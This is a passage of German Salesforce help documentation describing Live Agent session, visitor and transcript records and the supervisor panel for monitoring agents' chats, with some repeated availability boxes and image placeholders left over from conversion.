Jedes Mal, wenn sich Ihre Agenten bei Live Agent anmelden, wird automatisch ein Live Agent-Sitzungsdatensatz erstellt. In den zu dieser Sitzung gehörenden Datensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren.

#### [Live Agent-Besucherdatensätze](#page-2505-1)

Immer wenn ein Agent mit einem Kunden chattet, wird in Salesforce automatisch ein Besucherdatensatz erstellt, in dem der Computer des Kunden identifiziert wird.

#### [Live Agent-Abschriften](#page-2506-0)

Bei einer Live Agent-Abschrift handelt es sich um einen Datensatz eines Chats zwischen einem Kunden und einem Agenten. Für jede Chat-Sitzung wird von Salesforce automatisch eine Abschrift erstellt.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von Kundendatensätzen:

**•** "Lesen" für den **Datensatztyp** 

Nutzung von Live Agent durch die Agenten:

**•** Administrative Berechtigung "API aktiviert"

## Live Agent-Sitzungsdatensätze

Jedes Mal, wenn sich Ihre Agenten bei Live Agent anmelden, wird automatisch ein Live Agent-Sitzungsdatensatz erstellt. In den zu dieser Sitzung gehörenden Datensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren.

Verwenden Sie Live Agent-Sitzungen zum leichteren Auffinden und Bearbeiten von Informationen über die Chat-Sitzungen zwischen Ihren Support-Agenten und den Kunden. Beispielsweise können Sie eine Liste namens "Heutige Sitzungen" erstellen, um die Chat-Aktivitäten eines Tages anzuzeigen.

Sie können Sitzungsdatensätze Kundenvorgängen, Accounts, Kontakten und Leads zuordnen oder über benutzerdefinierte Nachschlagefelder mit anderen Objekten verknüpfen.

Anmerkung: Wenn Sie über die entsprechenden Berechtigungen verfügen, können Sie Sitzungsdatensätze genau wie andere Datensatztypen in Salesforce erstellen, anzeigen, bearbeiten oder löschen. Sitzungsdatensätze sind jedoch dafür vorgesehen, die Chats zwischen Ihren Agenten und Kunden schriftlich zu dokumentieren. Daher raten wir in der Regel davon ab, Änderungen an diesen Datensätzen vornehmen.

## Live Agent-Besucherdatensätze

Immer wenn ein Agent mit einem Kunden chattet, wird in Salesforce automatisch ein Besucherdatensatz erstellt, in dem der Computer des Kunden identifiziert wird.

Jedem neuen Besucher wird ein Sitzungsschlüssel zugewiesen, der von Salesforce automatisch erstellt wird. Bei einem Sitzungsschlüssel handelt es sich um eine eindeutige ID, die im Benutzerdatensatz und als Cookie auf dem PC des Benutzers gespeichert wird. Wenn ein Kunde an mehreren Chats teilnimmt, verwendet Salesforce den Sitzungsschlüssel, um den Kunden mit dessen Besucherdatensatz zu verknüpfen und diesem Datensatz alle entsprechenden Chat-Abschriften zuzuweisen.

 $\mathbf{Z}$ Anmerkung: Wenn Sie über die entsprechenden Berechtigungen verfügen, können Sie Besucherdatensätze genau wie andere Datensatztypen in Salesforce erstellen, anzeigen, bearbeiten oder löschen. Besucherdatensätze sind jedoch als Dokumente vorgesehen, durch die Ihre Kunden den entsprechenden Chat-Abschriften zugeordnet werden. Daher raten wir in der Regel davon ab, diese Datensätze zu verändern.

SIEHE AUCH: [Erstellen von Datensätzen](#page-151-0) [Löschen von Datensätzen](#page-161-0) [Bearbeiten von Datensätzen](#page-154-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

## Live Agent-Abschriften

Bei einer Live Agent-Abschrift handelt es sich um einen Datensatz eines Chats zwischen einem Kunden und einem Agenten. Für jede Chat-Sitzung wird von Salesforce automatisch eine Abschrift erstellt.

Wenn ein Chat erfolgreich beendet wird – entweder durch einen Kunden oder einen Agenten –, wird die Chat-Abschrift erstellt, nachdem der Agent das Chat-Fenster und alle zugehörigen Registerkarten geschlossen hat.

Wenn die Chat-Verbindung getrennt wurde oder ein anderer Fehler aufgetreten ist, wird dafür von Salesforce dennoch eine Chat-Abschrift erstellt. Es kann jedoch bis zu 30 Minuten dauern, bis die Abschrift nach der Trennung erstellt wurde.

Sie können Abschriften Kundenvorgängen, Accounts, Kontakten und Leads zuordnen oder sie mit anderen Objekten verknüpfen.

Anmerkung: Wenn Sie über die entsprechenden Berechtigungen verfügen, können Sie Abschriften genau wie andere Datensatztypen in Salesforce erstellen, anzeigen, bearbeiten oder löschen. Chat-Abschriften sind jedoch dafür vorgesehen, die Chats zwischen Ihren Agenten und Kunden schriftlich zu dokumentieren. Daher raten wir in der Regel davon ab, Änderungen an diesen Datensätzen vornehmen.

#### [Felder für die Live Agent-Abschrift](#page-2507-0)

Mithilfe von Live Agent-Abschriftsfeldern können Sie Informationen über die Chats zwischen Ihren Agenten und Kunden verfolgen.

#### [Live Agent-Abschriftereignisse](#page-2510-0)

Mit Live-Chat-Abschriften werden Ereignisse automatisch nachverfolgt, die während Chats zwischen Ihren Agenten und Kunden eintreten.

#### [Felder für die Live Agent-Abschrift](#page-2507-0)

Mithilfe von Live Agent-Abschriftsfeldern können Sie Informationen über die Chats zwischen Ihren Agenten und Kunden verfolgen.

#### [Live Agent-Abschriftereignisse](#page-2510-0)

Mit Live-Chat-Abschriften werden Ereignisse automatisch nachverfolgt, die während Chats zwischen Ihren Agenten und Kunden eintreten.

#### SIEHE AUCH:

[Erstellen von Datensätzen](#page-151-0)

[Löschen von Datensätzen](#page-161-0)

[Bearbeiten von Datensätzen](#page-154-0)

#### AUSGABEN

wurden

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### Felder für die Live Agent-Abschrift

Mithilfe von Live Agent-Abschriftsfeldern können Sie Informationen über die Chats zwischen Ihren Agenten und Kunden verfolgen.

Live-Agent-Abschriften weisen in alphabetischer Reihenfolge die folgenden Felder auf. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud





## Live Agent-Abschriftereignisse

Mit Live-Chat-Abschriften werden Ereignisse automatisch nachverfolgt, die während Chats zwischen Ihren Agenten und Kunden eintreten.

Sie können Live-Chat-Abschriften bearbeiten, um Ereignisse nachzuverfolgen, die während Live-Chats zwischen Ihren Agenten und Kunden eintreten. Folgende Ereignisse können zu Live-Chat-Abschriften hinzugefügt werden:





Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud



# Live Agent für Support-Supervisoren

Willkommen bei Live Agent für Support-Supervisor! Live Agent ist eine umfassende Chat-Lösung, mit der Ihre Agenten Kunden ganz leicht unterstützen können. Mit den Supervisor-Tools von Live Agent können Sie mühelos die Aktivitäten Ihrer Agenten überwachen, ihre Agenten während des Chats unterstützen und Daten zu Chat-Sitzungen Ihrer Agenten anzeigen.

Als Support-Supervisor sind Sie dafür verantwortlich, Ihre Mitarbeiter zu beaufsichtigen und sicherzustellen, dass diese den bestmöglichen Kundensupport bereitstellen. Live Agent ist eine vollständig in Salesforce integrierte Chat-Lösung, über die Sie mühelos über eine zentrale Arbeitsumgebung alle Informationen über Ihre Agenten und deren Chat-Aktivität aufrufen können, die Sie benötigen.

Egal, ob Sie ein erfahrener Live Agent-Benutzer sind oder zum ersten Mal mit Live Agent arbeiten – Ihnen stehen mehrere Tools zur Verfügung, mit denen Sie Ihre Chat-Agenten bei ihrer Arbeit mit den Kunden problemlos unterstützen und überwachen können. Legen wir also los.

SIEHE AUCH:

[Live Agent für Support-Agenten](#page-2485-0) [Live Agent für Administratoren](#page-2705-0) [Berechtigungen für Live Agent-Support-Supervisor](#page-2711-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

**•** Live Agent ist aktiviert, eingerichtet und in einer Anwendung von Salesforce Console enthalten.

# Der Live Agent-Supervisor-Bereich

Der Live Agent-Supervisor-Bereich ist Ihr zentraler Ort, an dem Sie mühelos Informationen zu den Chat-Schaltflächen und Chat-Agenten Ihrer Abteilung finden können. Im Supervisor-Bereich können Sie die Chat-Aktivitäten der Agenten während des Chattens mit Kunden überwachen und das Besucheraufkommen für bestimmte Chat-Schaltflächen in Echtzeit anzeigen. Der Supervisor-Bereich befindet sich in Salesforce Console und lässt sich daher mühelos aufrufen, ohne die Anwendung wechseln zu müssen.

#### [Zugriff auf den Supervisor-Bereich](#page-2514-0)

Sie können den Supervisor-Bereich bequem über Salesforce Console aufrufen, um die Chat-Aktivität Ihrer Agenten zu überwachen.

#### [Liste "Agentenstatus"](#page-2515-0)

Über die Liste "Agentenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten zur Aktivität Ihrer Agenten.

#### [Liste "Warteschlangenstatus"](#page-2516-0)

Über die Liste "Warteschlangenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten bezüglich de Schaltflächen und Warteschlangen Ihrer Organisation.

#### [Überwachen der Agenten-Chats](#page-2517-0)

Zeigen Sie die Chats Ihrer Agenten im Supervisor-Bereich ein, während die Agenten den Kunden helfen. So haben Sie die Möglichkeit, die Leistung der Agenten zu überwachen und ihnen bei der Bereitstellung des Kundenservice und der Hilfe Feedback in Echtzeit zu geben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

## Zugriff auf den Supervisor-Bereich

Sie können den Supervisor-Bereich bequem über Salesforce Console aufrufen, um die Chat-Aktivität Ihrer Agenten zu überwachen.

**1.** Um auf den Supervisor-Bereich in Salesforce Console zugreifen zu können, wählen Sie in der Navigationsliste der Konsole **Live Agent-Supervisor** aus.

Daraufhin wird der Supervisor-Bereich im Hauptfenster der Konsole angezeigt, sodass Sie auf Echtzeitdaten zu den Chat-Schaltflächen und Agenten Ihrer Salesforce-Organisation zugreifen können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Verwenden des Live Agent-Supervisor-Bereichs in Salesforce Console:

**•** Zugriff auf die Registerkarte "Live Agent-Supervisor" in einem Benutzerprofil oder Berechtigungssatz und Aufnahme in eine **Salesforce** Console-Anwendung

## Liste "Agentenstatus"

Über die Liste "Agentenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten zur Aktivität Ihrer Agenten.

